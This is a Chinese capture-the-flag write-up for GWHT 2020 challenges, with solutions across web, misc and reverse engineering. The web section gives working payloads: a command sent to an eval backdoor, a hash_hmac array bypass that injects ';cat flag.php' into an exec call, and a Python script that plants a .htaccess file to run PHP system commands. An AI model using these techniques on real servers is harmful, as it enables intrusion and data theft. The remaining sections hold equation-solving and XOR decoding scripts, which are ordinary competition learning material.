WEB easycon 一窝蚂蚁大概有500-2000只,而梵蒂冈只有800人,如果这窝蚂蚁入侵梵蒂冈,他们要提着菜刀才能解决这群蚂蚁,但是你并不关心你只关心你自己
183.129.189.60:10021

御剑扫描出index.php页面,访问提示eval post cmd,
POST传参cmd=system("ls -al");发现当前目录下有文件bbbbbbbbb.txt:
回到页面访问,得到一串base64图片后缀字符串,加上base64头data:image/png;base64,,在URL访问得到图片中显示的flag:
flag : GWHT{do_u_kn0w_c@idao}
BlackCat 眼睛瞪得像铜铃
183.129.189.60:10022

查看源码发现提示都说听听歌了!,下载mp3文件查看16进制,发现最后有关键源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 if (empty ($_POST ['Black-Cat-Sheriff' ]) || empty ($_POST ['One-ear' ])){ die ('谁!竟敢踩我一只耳的尾巴!' ); } $clandestine = getenv ("clandestine" );if (isset ($_POST ['White-cat-monitor' ])) $clandestine = hash_hmac ('sha256' , $_POST ['White-cat-monitor' ], $clandestine ); $hh = hash_hmac ('sha256' , $_POST ['One-ear' ], $clandestine );if ($hh !== $_POST ['Black-Cat-Sheriff' ]){ die ('有意瞄准,无意击发,你的梦想就是你要瞄准的目标。相信自己,你就是那颗射中靶心的子弹。' ); } echo exec ("nc" .$_POST ['One-ear' ]);
需传入三个参数Black-Cat-Sheriff,One-ear,White-cat-monitor,用环境变量clandestine的值作为key对White-cat-monitor值进行sha256哈希运算,得到的结果再作为key用来对One-ear值进行sha256哈希运算,结果与Black-Cat-Sheriff相等则成功执行命令。
利用hash_hmac函数传入数组返回false的缺陷:
1 2 $hmac = hash_hmac ('sha256' , Array (), "SecretKey" );echo $hmac == false ;
传入数组返回false,再次运算时则无需key即可直接得到sha256哈希运算值。
通过修改One-ear命令及对应的Black-Cat-Sheriff值,最后拿到flag。
payload:
White-cat-monitor[]=&One-ear=;cat flag.php&Black-Cat-Sheriff=04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1b6
flag: GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}
参考:SPOT THE BUG CHALLENGE 2018 WARM-UP
easyphp Easyphp
183.129.189.60:10023

题目逻辑:
访问时清除目录下除index.php文件外的其他文件,且只能写一次;另外限制字符为a-z和.,只有index.php文件解析,
考虑写入.htaccess文件,拆开关键字用\换行以绕过正则过滤,利用
php_value auto_prepend_file .htaccess
让php文件包含.htaccess文件,从而执行代码:
1 2 3 4 5 6 7 8 import requestsurl = 'http://183.129.189.60:10023/sandbox/74adfb351cd5c3621c62d62e0785f24c/' payload = '?filename=.htaccess&content=php_value%20auto_prepend_fi\\%0Ale%20".htaccess"\n%23<?php system(\'tac /fl"a"g\');?>\\' url2 = url + payload r = requests.get(url2) req = requests.get(url) print (req.content)
flag: GWHT{easyApache}
参考:2019Xnuca Ezphp
MISC com 老知识? nc ip port
183.129.189.60:10028


nc,选择[1] Sign in得到多行多列数字,每行最后一个数字很大,易知为求解线性方程组。
调整好list格式,导出A和B矩阵:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 s = '''352 971 218 64 892 633 999 122 123 792 727 822 719 16 780 261 264 317 721 957 517 1017 991 348 394 869 320 766 717 667 731 58 413 64 955 8506933 1023 635 210 93 822 102 584 905 79 257 259 482 662 323 833 503 270 393 411 7 879 918 905 336 822 905 204 190 651 653 899 333 266 750 755 8980959 309 516 404 568 599 827 371 594 332 849 596 773 39 962 860 258 669 430 439 803 720 27 349 727 637 587 806 441 668 803 82 446 959 14 504 8846004 740 858 936 187 273 53 28 758 934 228 465 549 809 582 854 404 705 448 741 151 22 831 558 73 472 665 126 949 144 986 643 997 92 881 557 7807051 740 158 620 912 266 1013 796 718 563 379 70 523 438 424 213 230 908 135 753 182 369 869 570 335 670 693 691 536 217 809 665 222 82 959 31 8483230 841 673 73 676 652 87 141 148 850 360 0 380 958 839 595 431 92 65 673 698 638 491 73 462 114 414 888 364 470 526 1012 543 794 720 744 8045288 401 490 262 971 940 535 93 1003 427 149 250 614 939 392 848 941 109 851 610 773 56 132 512 39 980 924 804 490 156 111 596 227 369 525 864 8538580 1010 82 401 277 207 10 766 623 594 287 318 46 465 122 747 895 101 448 931 201 278 554 1007 914 524 472 861 230 65 585 504 133 858 443 169 8598174 24 492 794 572 1002 650 185 519 556 484 215 622 765 498 818 1002 908 906 798 168 802 414 650 872 20 422 677 469 129 903 823 693 791 538 154 9669615 193 369 816 16 832 195 350 157 788 474 842 378 221 922 58 965 345 61 512 4 940 251 705 891 506 49 427 149 552 967 649 756 164 639 88 7413954 853 364 480 712 448 505 722 6 580 820 143 174 716 381 814 635 689 99 939 564 901 881 301 796 984 44 392 818 803 702 817 488 127 340 188 8596218 771 953 261 317 610 8 372 794 469 874 531 629 252 393 52 919 12 568 46 970 722 306 928 597 993 442 158 385 636 226 363 302 977 138 473 8848620 224 584 993 838 889 769 342 360 734 464 871 584 21 683 1003 465 146 665 492 309 89 212 843 4 53 191 512 535 439 325 888 343 567 427 9 7388411 961 269 239 353 778 88 592 995 673 29 382 180 788 915 496 278 591 933 770 629 64 777 834 1015 776 763 147 192 915 986 466 256 335 380 653 9793294 699 35 335 332 424 388 819 194 791 557 771 627 895 995 389 550 387 293 175 16 837 898 768 9 136 33 728 593 556 154 755 411 193 969 802 8135375 749 832 428 87 475 816 331 1001 338 909 6 854 669 970 781 274 556 194 896 51 566 988 993 732 805 978 536 566 553 696 235 319 625 670 944 9922037 908 65 915 341 838 709 234 928 732 296 437 604 685 35 750 296 379 465 207 825 239 618 837 905 544 336 854 351 270 631 641 1004 238 509 696 8712695 208 314 374 647 286 32 275 987 819 119 522 276 313 663 18 3 521 539 115 57 783 56 647 761 122 146 544 168 277 948 661 7 219 765 452 6473121 689 32 710 20 73 611 523 377 751 812 370 905 598 5 156 796 954 443 349 202 444 996 711 1012 831 558 254 785 297 916 98 896 749 788 134 9310929 223 941 599 396 675 40 764 638 13 320 1013 267 370 175 733 946 845 644 271 812 727 815 683 685 753 818 686 315 378 160 529 440 877 613 220 9348582 765 677 735 425 923 133 683 20 79 220 112 706 432 972 549 862 938 194 235 365 1004 945 696 646 157 44 700 870 168 695 162 640 687 337 623 8841182 744 408 273 93 935 143 356 815 642 29 793 664 755 47 886 810 867 380 645 745 39 68 353 933 337 603 733 499 986 773 604 559 106 947 567 8965864 161 85 548 849 4 843 383 209 672 761 209 149 473 776 1014 426 582 579 406 1006 367 578 234 779 20 263 155 203 649 925 106 287 696 73 461 7258983 757 685 465 259 64 523 306 179 945 995 82 859 646 981 928 181 606 289 387 507 834 360 327 86 245 219 603 520 667 162 331 546 245 299 1000 7464039 309 992 939 155 930 15 579 705 267 546 307 370 855 462 843 145 535 740 586 531 1003 656 600 883 801 172 322 532 803 319 643 496 835 414 72 8863792 571 286 93 300 806 548 451 530 804 875 724 709 637 28 145 763 446 264 480 691 540 699 807 236 515 770 623 793 458 1000 470 457 965 566 379 9882639 901 238 651 488 778 35 14 127 1022 481 261 113 486 437 252 499 74 253 211 882 150 421 496 85 60 457 999 934 827 1018 496 539 428 510 892 8009103 348 862 994 846 671 692 1011 730 83 875 146 858 205 55 811 669 943 425 372 837 365 386 692 353 784 488 774 297 367 414 92 307 975 686 210 9357962 966 654 48 123 703 168 757 586 129 317 330 544 211 520 309 425 600 282 906 956 394 577 728 617 910 350 458 64 651 112 610 858 536 426 819 8059368 250 187 608 352 563 714 664 829 625 649 581 345 110 36 153 659 487 1016 14 49 850 721 276 994 209 529 404 961 808 5 109 923 839 582 992 9366682 128 320 933 837 149 374 22 663 647 1008 844 270 530 567 451 96 525 353 888 754 153 647 183 353 772 281 148 369 286 781 134 966 123 317 68 5933023 794 278 989 582 849 10 529 943 902 679 39 420 492 191 360 348 1020 1020 551 808 113 307 468 524 444 801 792 817 350 16 898 554 975 842 700 10213211 420 19 983 47 541 351 1014 428 236 710 502 74 399 142 586 30 419 485 543 665 741 861 340 396 272 797 405 238 765 362 742 606 199 661 360 7518069 764 719 234 197 99 70 38 113 546 420 969 584 176 404 751 642 364 845 702 501 509 451 161 638 87 576 346 839 93 698 98 777 516 963 898 7135907 265 984 660 638 1009 23 951 698 400 6 913 63 911 591 187 718 655 695 49 422 974 906 1010 198 178 73 39 402 258 77 695 969 536 789 675 8524911''' .strip().split('\n' )A = [] B = [] for k in s: li = k.strip().split(' ' ) li = [int (x) for x in li] A.append(li[:-1 ]) B.append(li[-1 ]) print (A)print (B)
放到Sage下求解一把梭:
1 2 3 4 5 A = Matrix([[...],[...],[...],...,[...]]) Y = vector([...]) A \ Y
将list值输入交互得flag:
flag: GWHT{4b55c1d5fb6a0234fc252b19e510301a}
REVERSE login 快乐签到!注:得到的 flag 需要 MD5 之后再做提交
183.129.189.60:10028
拖到IDA查看字符串发现很多Py开头的函数,肯定是python写的程序了。
python反编译,先用pyinstxtractor 还原到pyc文件,再用uncompyle6 还原到py文件。
开始在Python3.8环境下还原发现py文件有问题,根据提示重装至Python3.6环境,还原得到正常的login.py源文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import sysinput1 = input ('input something:' ) if len (input1) != 14 : print ('Wrong length!' ) sys.exit() else : code = [] for i in range (13 ): code.append(ord (input1[i]) ^ ord (input1[(i + 1 )])) code.append(ord (input1[13 ])) a1 = code[2 ] a2 = code[1 ] a3 = code[0 ] a4 = code[3 ] a5 = code[4 ] a6 = code[5 ] a7 = code[6 ] a8 = code[7 ] a9 = code[9 ] a10 = code[8 ] a11 = code[10 ] a12 = code[11 ] a13 = code[12 ] a14 = code[13 ] if (a1 * 88 + a2 * 67 + a3 * 65 - a4 * 5 + a5 * 43 + a6 * 89 + a7 * 25 + a8 * 13 - a9 * 36 + a10 * 15 + a11 * 11 + a12 * 47 - a13 * 60 + a14 * 29 == 22748 ) & (a1 * 89 + a2 * 7 + a3 * 12 - a4 * 25 + a5 * 41 + a6 * 23 + a7 * 20 - a8 * 66 + a9 * 31 + a10 * 8 + a11 * 2 - a12 * 41 - a13 * 39 + a14 * 17 == 7258 ) & (a1 * 28 + a2 * 35 + a3 * 16 - a4 * 65 + a5 * 53 + a6 * 39 + a7 * 27 + a8 * 15 - a9 * 33 + a10 * 13 + a11 * 101 + a12 * 90 - a13 * 34 + a14 * 23 == 26190 ) & (a1 * 23 + a2 * 34 + a3 * 35 - a4 * 59 + a5 * 49 + a6 * 81 + a7 * 25 + (a8 << 7 ) - a9 * 32 + a10 * 75 + a11 * 81 + a12 * 47 - a13 * 60 + a14 * 29 == 37136 ) & (a1 * 38 + a2 * 97 + a3 * 35 - a4 * 52 + a5 * 42 + a6 * 79 + a7 * 90 + a8 * 23 - a9 * 36 + a10 * 57 + a11 * 81 + a12 * 42 - a13 * 62 - a14 * 11 == 27915 ) & (a1 * 22 + a2 * 27 + a3 * 35 - a4 * 45 + a5 * 47 + a6 * 49 + a7 * 29 + a8 * 18 - a9 * 26 + a10 * 35 + a11 * 41 + a12 * 40 - a13 * 61 + a14 * 28 == 17298 ) & (a1 * 12 + a2 * 45 + a3 * 35 - a4 * 9 - a5 * 42 + a6 * 86 + a7 * 23 + a8 * 85 - a9 * 47 + a10 * 34 + a11 * 76 + a12 * 43 - a13 * 44 + a14 * 65 == 19875 ) & (a1 * 79 + a2 * 62 + a3 * 35 - a4 * 85 + a5 * 33 + a6 * 79 + a7 * 86 + a8 * 14 - a9 * 30 + a10 * 25 + a11 * 11 + a12 * 57 - a13 * 50 - a14 * 9 == 22784 ) & (a1 * 8 + a2 * 6 + a3 * 64 - a4 * 85 + a5 * 73 + a6 * 29 + a7 * 2 + a8 * 23 - a9 * 36 + a10 * 5 + a11 * 2 + a12 * 47 - a13 * 64 + a14 * 27 == 9710 ) & (a1 * 67 - a2 * 68 + a3 * 68 - a4 * 51 - a5 * 43 + a6 * 81 + a7 * 22 - a8 * 12 - a9 * 38 + a10 * 75 + a11 * 41 + a12 * 27 - a13 * 52 + a14 * 31 == 13376 ) & (a1 * 85 + a2 * 63 + a3 * 5 - a4 * 51 + a5 * 44 + a6 * 36 + a7 * 28 + a8 * 15 - a9 * 6 + a10 * 45 + a11 * 31 + a12 * 7 - a13 * 67 + a14 * 78 == 24065 ) & (a1 * 47 + a2 * 64 + a3 * 66 - a4 * 5 + a5 * 43 + a6 * 112 + a7 * 25 + a8 * 13 - a9 * 35 + a10 * 95 + a11 * 21 + a12 * 43 - a13 * 61 + a14 * 20 == 27687 ) & (a1 * 89 + a2 * 67 + a3 * 85 - a4 * 25 + a5 * 49 + a6 * 89 + a7 * 23 + a8 * 56 - a9 * 92 + a10 * 14 + a11 * 89 + a12 * 47 - a13 * 61 - a14 * 29 == 29250 ) & (a1 * 95 + a2 * 34 + a3 * 62 - a4 * 9 - a5 * 43 + a6 * 83 + a7 * 25 + a8 * 12 - a9 * 36 + a10 * 16 + a11 * 51 + a12 * 47 - a13 * 60 - a14 * 24 == 15317 ): print ('flag is GWHT{md5(your_input)}' ) print ('Congratulations and have fun!' ) else : print ('Sorry,plz try again...' )

三步,1.两两字符异或,2.打乱顺序,3.生成线性方程组。

通过Sage解线性方程组,还原code数组顺序,最后从后往前依次异或还原,md5哈希得flag。
格式化+Sage解方程组:
1 2 3 4 5 6 7 8 9 10 11 12 s = '''(a1 * 88 + a2 * 67 + a3 * 65 - a4 * 5 + a5 * 43 + a6 * 89 + a7 * 25 + a8 * 13 - a9 * 36 + a10 * 15 + a11 * 11 + a12 * 47 - a13 * 60 + a14 * 29 == 22748) & (a1 * 89 + a2 * 7 + a3 * 12 - a4 * 25 + a5 * 41 + a6 * 23 + a7 * 20 - a8 * 66 + a9 * 31 + a10 * 8 + a11 * 2 - a12 * 41 - a13 * 39 + a14 * 17 == 7258) & (a1 * 28 + a2 * 35 + a3 * 16 - a4 * 65 + a5 * 53 + a6 * 39 + a7 * 27 + a8 * 15 - a9 * 33 + a10 * 13 + a11 * 101 + a12 * 90 - a13 * 34 + a14 * 23 == 26190) & (a1 * 23 + a2 * 34 + a3 * 35 - a4 * 59 + a5 * 49 + a6 * 81 + a7 * 25 + (a8 << 7) - a9 * 32 + a10 * 75 + a11 * 81 + a12 * 47 - a13 * 60 + a14 * 29 == 37136) & (a1 * 38 + a2 * 97 + a3 * 35 - a4 * 52 + a5 * 42 + a6 * 79 + a7 * 90 + a8 * 23 - a9 * 36 + a10 * 57 + a11 * 81 + a12 * 42 - a13 * 62 - a14 * 11 == 27915) & (a1 * 22 + a2 * 27 + a3 * 35 - a4 * 45 + a5 * 47 + a6 * 49 + a7 * 29 + a8 * 18 - a9 * 26 + a10 * 35 + a11 * 41 + a12 * 40 - a13 * 61 + a14 * 28 == 17298) & (a1 * 12 + a2 * 45 + a3 * 35 - a4 * 9 - a5 * 42 + a6 * 86 + a7 * 23 + a8 * 85 - a9 * 47 + a10 * 34 + a11 * 76 + a12 * 43 - a13 * 44 + a14 * 65 == 19875) & (a1 * 79 + a2 * 62 + a3 * 35 - a4 * 85 + a5 * 33 + a6 * 79 + a7 * 86 + a8 * 14 - a9 * 30 + a10 * 25 + a11 * 11 + a12 * 57 - a13 * 50 - a14 * 9 == 22784) & (a1 * 8 + a2 * 6 + a3 * 64 - a4 * 85 + a5 * 73 + a6 * 29 + a7 * 2 + a8 * 23 - a9 * 36 + a10 * 5 + a11 * 2 + a12 * 47 - a13 * 64 + a14 * 27 == 9710) & (a1 * 67 - a2 * 68 + a3 * 68 - a4 * 51 - a5 * 43 + a6 * 81 + a7 * 22 - a8 * 12 - a9 * 38 + a10 * 75 + a11 * 41 + a12 * 27 - a13 * 52 + a14 * 31 == 13376) & (a1 * 85 + a2 * 63 + a3 * 5 - a4 * 51 + a5 * 44 + a6 * 36 + a7 * 28 + a8 * 15 - a9 * 6 + a10 * 45 + a11 * 31 + a12 * 7 - a13 * 67 + a14 * 78 == 24065) & (a1 * 47 + a2 * 64 + a3 * 66 - a4 * 5 + a5 * 43 + a6 * 112 + a7 * 25 + a8 * 13 - a9 * 35 + a10 * 95 + a11 * 21 + a12 * 43 - a13 * 61 + a14 * 20 == 27687) & (a1 * 89 + a2 * 67 + a3 * 85 - a4 * 25 + a5 * 49 + a6 * 89 + a7 * 23 + a8 * 56 - a9 * 92 + a10 * 14 + a11 * 89 + a12 * 47 - a13 * 61 - a14 * 29 == 29250) & (a1 * 95 + a2 * 34 + a3 * 62 - a4 * 9 - a5 * 43 + a6 * 83 + a7 * 25 + a8 * 12 - a9 * 36 + a10 * 16 + a11 * 51 + a12 * 47 - a13 * 60 - a14 * 24 == 15317)''' .split('&' ) A = [] B = [] for k in s: t = k.strip().strip('(' ).strip(')' ).split('==' ) exp = t[0 ].replace('a1 * ' ,'' ).replace(' + a2 *' ,',' ).replace(' + a3 *' ,',' ).replace(' + a4 *' ,',' ).replace(' + a5 *' ,',' ).replace(' + a6 *' ,',' ).replace(' + a7 *' ,',' ).replace(' + a8 *' ,',' ).replace(' + a9 *' ,',' ).replace(' + a10 *' ,',' ).replace(' + a11 *' ,',' ).replace(' + a12 *' ,',' ).replace(' + a13 *' ,',' ).replace(' + a14 *' ,',' ).replace(' - a2 *' ,', -' ).replace(' - a3 *' ,', -' ).replace(' - a4 *' ,', -' ).replace(' - a5 *' ,', -' ).replace(' - a6 *' ,', -' ).replace(' - a7 *' ,', -' ).replace(' - a8 *' ,', -' ).replace(' - a9 *' ,', -' ).replace(' - a10 *' ,', -' ).replace(' - a11 *' ,', -' ).replace(' - a12 *' ,', -' ).replace(' - a13 *' ,', -' ).replace(' - a14 *' ,', -' ).replace(' + (a8 << 7)' ,', ' +str (2 **7 )) A.append(eval ('[' +exp+']' )) B.append(int (t[1 ])) print (A)print (B)
还原code数组顺序
1 2 3 4 5 6 ind = [2 , 1 , 0 , 3 , 4 , 5 , 6 , 7 , 9 , 8 , 10 , 11 , 12 , 13 ] out = [119 , 24 , 10 , 7 , 104 , 43 , 28 , 91 , 52 , 108 , 88 , 74 , 88 , 33 ] ori = [out[ind.index(i)] for i in range (14 )] print (ori)
字符异或
1 2 3 4 5 6 7 8 out = [10 , 24 , 119 , 7 , 104 , 43 , 28 , 91 , 108 , 52 , 88 , 74 , 88 , 33 ] flag = out[:] for i in range (12 ,-1 ,-1 ): flag[i] ^= flag[i+1 ] print ('' .join([chr (k) for k in flag]))
对input进行md5哈希得flag。
flag: GWHT{58964088b637e50d3a22b9510c1d1ef8}
Bytecode 了解一下Bytecode
按照Python字节码规则 手工逆向,还原过程中可不断使用python -m dis code.py对比是否正确。
还原出源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 en=[3 ,37 ,72 ,9 ,6 ,132 ] output=[101 ,96 ,23 ,68 ,112 ,42 ,107 ,62 ,96 ,53 ,176 ,179 ,98 ,53 ,67 ,29 ,41 ,120 ,60 ,106 ,51 ,101 ,178 ,189 ,101 ,48 ] print ('welcome to GWHT2020' )flag=raw_input('please input your flag:' ) str =flaga=len (str ) if a<38 : print ('length wrong!' ) exit(0 ) if (((ord (str [0 ])*2020 +ord (str [1 ]))*2020 +ord (str [2 ]))*2020 +ord (str [3 ]))*2020 +ord (str [4 ])==1182843538814603 : print ('good!continue\xe2\x80\xa6\xe2\x80\xa6' ) else : print ('bye~' ) exit(0 ) x=[] k=5 for i in range (13 ): b=ord (str [k]) c=ord (str [k+1 ]) a11=c^en[i%6 ] a22=b^en[i%6 ] x.append(a11) x.append(a22) k+=2 if x==output: print ('good!continue\xe2\x80\xa6\xe2\x80\xa6' ) else : print ('oh,you are wrong!' ) exit(0 ) l=len (str ) a1=ord (str [l-7 ]) a2=ord (str [l-6 ]) a3=ord (str [l-5 ]) a4=ord (str [l-4 ]) a5=ord (str [l-3 ]) a6=ord (str [l-2 ]) if a1*3 +a2*2 +a3*5 ==1003 : if a1*4 +a2*7 +a3*9 ==2013 : if a1+a2*8 +a3*2 ==1109 : if a4*3 +a5*2 +a6*5 ==671 : if a4*4 +a5*7 +a6*9 ==1252 : if a4+a5*8 +a6*2 ==644 : print ('congraduation!you get the right flag!' )
三部分,1.简单爆破,可直接猜测出GWHT{,2.数组异或,反推,3.线性方程组,Sage解。
连起来即flag。
数组异或
1 2 3 4 5 6 7 8 9 10 11 12 13 en = [3 ,37 ,72 ,9 ,6 ,132 ] output = [101 ,96 ,23 ,68 ,112 ,42 ,107 ,62 ,96 ,53 ,176 ,179 ,98 ,53 ,67 ,29 ,41 ,120 ,60 ,106 ,51 ,101 ,178 ,189 ,101 ,48 ] ori = '' k = 0 for i in range (13 ): c = output[k]^en[i%6 ] b = output[k+1 ]^en[i%6 ] ori += chr (b)+chr (c) k += 2 print (ori)
Sage解方程组
1 2 3 4 5 6 7 8 9 A = Matrix([[3 ,2 ,5 ],[4 ,7 ,9 ],[1 ,8 ,2 ]]) Y1 = vector([1003 ,2013 ,1109 ]) Y2 = vector([671 ,1252 ,644 ]) print (A \ Y1)print (A \ Y2)
flag: GWHT{cfa2b87b3f746a8f0ac5c5963faef73}
easyre easyre
IDA打开,跟踪到main函数,代码逻辑清晰,输入字符串通过三步加密处理得到密文:
encode_one是base64编码函数,encode_two是字符串分四块乱序函数,encode_three是简单移位函数。
Python脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 s='EmBmP5Pmn7QcPU4gLYKv5QcMmB3PWHcP5YkPq3=cT6QckkPckoRG' t='' for i in range (len (s)): x=ord (s[i]) for j in range (127 ): y=-1 if j<=64 or j>90 : if j<=96 or j>122 : if j<=47 or j>57 : y=j else : y=(j-48 +3 )%10 +48 else : y=(j-97 +3 )%26 +97 else : y=(j-65 +3 )%26 +65 if y==x: t+=chr (j) u=t[13 :26 ]+t[39 :]+t[:13 ]+t[26 :39 ] import base64print (base64.b64decode(u.encode()))
flag: GWHT{672cc4778a38e80cb362987341133ea2}